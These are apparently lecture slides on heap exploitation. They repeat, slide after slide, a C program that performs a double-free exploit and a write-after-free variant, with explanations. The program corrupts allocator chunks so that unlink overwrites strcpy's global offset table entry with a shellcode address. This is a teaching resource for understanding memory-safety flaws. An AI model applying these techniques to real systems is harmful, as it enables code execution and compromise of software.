
Empty bin and Allocated Chunk

Slide 67

Bin with Single Free Chunk

Slide 68

Corrupted Data Structures After Second call of free()

Slide 69
Double-free Exploit Code - 1
1. static char *GOT_LOCATION = (char *)0x0804c98c;
2. static char shellcode[] =
3. "\xeb\x0cjump12chars_"
4. "\x90\x90\x90\x90\x90\x90\x90\x90"
5.
6. int main(void){
7. int size = sizeof(shellcode);
8. void *shellcode_location;
9. void *first, *second, *third, *fourth;
10. void *fifth, *sixth, *seventh;
11. shellcode_location = (void *)malloc(size);
12. strcpy(shellcode_location, shellcode);
13. first = (void *)malloc(256);
14. second = (void *)malloc(256);
15. third = (void *)malloc(256);
16. fourth = (void *)malloc(256);
17. free(first);
18. free(third);
19. fifth = (void *)malloc(128);
20. free(first);
21. sixth = (void *)malloc(256);
22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
23. *((void **)(sixth+4))=(void *)shellcode_location;
24. seventh = (void *)malloc(256);
25. strcpy(fifth, "something");
26. return 0;
27. }
The target of this exploit is the first chunk allocated
When first is initially freed, it is put into a cache bin rather than a regular one

Slide 70
Double-free Exploit Code - 2
1. static char *GOT_LOCATION = (char *)0x0804c98c;
2. static char shellcode[] =
3. "\xeb\x0cjump12chars_" 3. /* jump */
4. "\x90\x90\x90\x90\x90\x90\x90\x90"
5.
6. int main(void){
7. int size = sizeof(shellcode);
8. void *shellcode_location;
9. void *first, *second, *third, *fourth;
10. void *fifth, *sixth, *seventh;
11. shellcode_location = (void *)malloc(size);
12. strcpy(shellcode_location, shellcode);
13. first = (void *)malloc(256);
14. second = (void *)malloc(256);
15. third = (void *)malloc(256);
16. fourth = (void *)malloc(256);
17. free(first);
18. free(third);
19. fifth = (void *)malloc(128);
20. free(first);
21. sixth = (void *)malloc(256);
22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
23. *((void **)(sixth+4))=(void *)shellcode_location;
24. seventh = (void *)malloc(256);
25. strcpy(fifth, "something");
26. return 0;
27. }
Allocating the second and fourth chunks prevents the third chunk from being consolidated

Slide 71
Double-free Exploit Code - 3
1. static char *GOT_LOCATION = (char *)0x0804c98c;
2. static char shellcode[] =
3. "\xeb\x0cjump12chars_" 3. /* jump */
4. "\x90\x90\x90\x90\x90\x90\x90\x90"
5.
6. int main(void){
7. int size = sizeof(shellcode);
8. void *shellcode_location;
9. void *first, *second, *third, *fourth;
10. void *fifth, *sixth, *seventh;
11. shellcode_location = (void *)malloc(size);
12. strcpy(shellcode_location, shellcode);
13. first = (void *)malloc(256);
14. second = (void *)malloc(256);
15. third = (void *)malloc(256);
16. fourth = (void *)malloc(256);
17. free(first);
18. free(third);
19. fifth = (void *)malloc(128);
20. free(first);
21. sixth = (void *)malloc(256);
22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
23. *((void **)(sixth+4))=(void *)shellcode_location;
24. seventh = (void *)malloc(256);
25. strcpy(fifth, "something");
26. return 0;
27. }
Allocating the fifth chunk causes memory to be split off from the third chunk and, as a side effect, this results in the first chunk being moved to a regular bin

Slide 72
Double-free Exploit Code - 4
1. static char *GOT_LOCATION = (char *)0x0804c98c;
2. static char shellcode[] =
3. "\xeb\x0cjump12chars_" 3. /* jump */
4. "\x90\x90\x90\x90\x90\x90\x90\x90"
5.
6. int main(void){
7. int size = sizeof(shellcode);
8. void *shellcode_location;
9. void *first, *second, *third, *fourth;
10. void *fifth, *sixth, *seventh;
11. shellcode_location = (void *)malloc(size);
12. strcpy(shellcode_location, shellcode);
13. first = (void *)malloc(256);
14. second = (void *)malloc(256);
15. third = (void *)malloc(256);
16. fourth = (void *)malloc(256);
17. free(first);
18. free(third);
19. fifth = (void *)malloc(128);
20. free(first);
21. sixth = (void *)malloc(256);
22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
23. *((void **)(sixth+4))=(void *)shellcode_location;
24. seventh = (void *)malloc(256);
25. strcpy(fifth, "something");
26. return 0;
27. }
Memory is now configured so that freeing the first chunk a second time sets up the double-free vulnerability

Slide 73
Double-free Exploit Code - 5
1. static char *GOT_LOCATION = (char *)0x0804c98c;
2. static char shellcode[] =
3. "\xeb\x0cjump12chars_" 3. /* jump */
4. "\x90\x90\x90\x90\x90\x90\x90\x90"
5.
6. int main(void){
7. int size = sizeof(shellcode);
8. void *shellcode_location;
9. void *first, *second, *third, *fourth;
10. void *fifth, *sixth, *seventh;
11. shellcode_location = (void *)malloc(size);
12. strcpy(shellcode_location, shellcode);
13. first = (void *)malloc(256);
14. second = (void *)malloc(256);
15. third = (void *)malloc(256);
16. fourth = (void *)malloc(256);
17. free(first);
18. free(third);
19. fifth = (void *)malloc(128);
20. free(first);
21. sixth = (void *)malloc(256);
22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
23. *((void **)(sixth+4))=(void *)shellcode_location;
24. seventh = (void *)malloc(256);
25. strcpy(fifth, "something");
26. return 0;
27. }
When the sixth chunk is allocated, malloc() returns a pointer to the same chunk referenced by first

Slide 74
Double-free Exploit Code - 6
1. static char *GOT_LOCATION = (char *)0x0804c98c;
2. static char shellcode[] =
3. "\xeb\x0cjump12chars_" 3. /* jump */
4. "\x90\x90\x90\x90\x90\x90\x90\x90"
5.
6. int main(void){
7. int size = sizeof(shellcode);
8. void *shellcode_location;
9. void *first, *second, *third, *fourth;
10. void *fifth, *sixth, *seventh;
11. shellcode_location = (void *)malloc(size);
12. strcpy(shellcode_location, shellcode);
13. first = (void *)malloc(256);
14. second = (void *)malloc(256);
15. third = (void *)malloc(256);
16. fourth = (void *)malloc(256);
17. free(first);
18. free(third);
19. fifth = (void *)malloc(128);
20. free(first);
21. sixth = (void *)malloc(256);
22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
23. *((void **)(sixth+4))=(void *)shellcode_location;
24. seventh = (void *)malloc(256);
25. strcpy(fifth, "something");
26. return 0;
27. }
The GOT address of the strcpy() function (minus 12) and the shellcode location are copied into this memory (lines 22-23),

Slide 75
Double-free Exploit Code - 7
1. static char *GOT_LOCATION = (char *)0x0804c98c;
2. static char shellcode[] =
3. "\xeb\x0cjump12chars_" 3. /* jump */
4. "\x90\x90\x90\x90\x90\x90\x90\x90"
5.
6. int main(void){
7. int size = sizeof(shellcode);
8. void *shellcode_location;
9. void *first, *second, *third, *fourth;
10. void *fifth, *sixth, *seventh;
11. shellcode_location = (void *)malloc(size);
12. strcpy(shellcode_location, shellcode);
13. first = (void *)malloc(256);
14. second = (void *)malloc(256);
15. third = (void *)malloc(256);
16. fourth = (void *)malloc(256);
17. free(first);
18. free(third);
19. fifth = (void *)malloc(128);
20. free(first);
21. sixth = (void *)malloc(256);
22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
23. *((void **)(sixth+4))=(void *)shellcode_location;
24. seventh = (void *)malloc(256);
25. strcpy(fifth, "something");
26. return 0;
27. }
The same memory chunk is allocated yet again as the seventh chunk on line 24

Slide 76
Double-free Exploit Code - 8
1. static char *GOT_LOCATION = (char *)0x0804c98c;
2. static char shellcode[] =
3. "\xeb\x0cjump12chars_" 3. /* jump */
4. "\x90\x90\x90\x90\x90\x90\x90\x90"
5.
6. int main(void){
7. int size = sizeof(shellcode);
8. void *shellcode_location;
9. void *first, *second, *third, *fourth;
10. void *fifth, *sixth, *seventh;
11. shellcode_location = (void *)malloc(size);
12. strcpy(shellcode_location, shellcode);
13. first = (void *)malloc(256);
14. second = (void *)malloc(256);
15. third = (void *)malloc(256);
16. fourth = (void *)malloc(256);
17. free(first);
18. free(third);
19. fifth = (void *)malloc(128);
20. free(first);
21. sixth = (void *)malloc(256);
22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
23. *((void **)(sixth+4))=(void *)shellcode_location;
24. seventh = (void *)malloc(256);
25. strcpy(fifth, "something");
26. return 0;
27. }
when the chunk is allocated, the unlink() macro has the effect of copying the address of the shellcode into the address of the strcpy() function in the global offset table

Slide 77
Double-free Exploit Code - 9
1. static char *GOT_LOCATION = (char *)0x0804c98c;
2. static char shellcode[] =
3. "\xeb\x0cjump12chars_"
4. "\x90\x90\x90\x90\x90\x90\x90\x90"
5.
6. int main(void){
7. int size = sizeof(shellcode);
8. void *shellcode_location;
9. void *first, *second, *third, *fourth;
10. void *fifth, *sixth, *seventh;
11. shellcode_location = (void *)malloc(size);
12. strcpy(shellcode_location, shellcode);
13. first = (void *)malloc(256);
14. second = (void *)malloc(256);
15. third = (void *)malloc(256);
16. fourth = (void *)malloc(256);
17. free(first);
18. free(third);
19. fifth = (void *)malloc(128);
20. free(first);
21. sixth = (void *)malloc(256);
22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
23. *((void **)(sixth+4))=(void *)shellcode_location;
24. seventh = (void *)malloc(256);
25. strcpy(fifth, "something");
26. return 0;
27. }
When strcpy() is called control is transferred to the shell code.
The shellcode jumps over the first 12 bytes because some of this memory is overwritten by unlink

Slide 78
Writing to Freed Memory – Example Program
1. static char *GOT_LOCATION = (char *)0x0804c98c;
2. static char shellcode[] =
3. "\xeb\x0cjump12chars_"
4. "\x90\x90\x90\x90\x90\x90\x90\x90"
5. int main(void){
6. int size = sizeof(shellcode);
7. void *shellcode_location;
8. void *first,*second,*third,*fourth,*fifth,*sixth;
9. shellcode_location = (void *)malloc(size);
10. strcpy(shellcode_location, shellcode);
11. first = (void *)malloc(256);
12. second = (void *)malloc(256);
13. third = (void *)malloc(256);
14. fourth = (void *)malloc(256);
15. free(first);
16. free(third);
17. fifth = (void *)malloc(128);
18. *((void **)(first+0)) = (void *)(GOT_LOCATION-12);
19. *((void **)(first+4)) = (void *)shellcode_location;
20. sixth = (void *)malloc(256);
21. strcpy(fifth, "something");
22. return 0;
23. }
write to the first chunk on lines 18-19 after it has been freed on line 15.

Slide 79
Writing to Freed Memory
The setup is exactly the same as the double-free exploit.
The call to malloc() replaces the address of strcpy() with the address of the shellcode and the call to strcpy() invokes the shellcode.

